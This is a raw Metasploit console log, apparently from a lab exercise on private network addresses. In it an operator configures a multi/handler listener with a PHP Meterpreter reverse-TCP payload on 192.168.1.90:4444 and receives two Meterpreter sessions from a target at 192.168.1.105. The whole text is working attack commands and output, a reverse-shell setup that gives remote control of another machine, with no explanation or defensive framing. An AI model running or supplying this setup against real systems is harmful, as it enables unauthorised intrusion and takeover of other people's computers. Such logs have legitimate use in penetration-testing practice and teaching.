 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:50708) at 2021-08-13 13:38:11 -0700
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:50710) at 2021-08-13 13:38:11 -0700
meterpreter >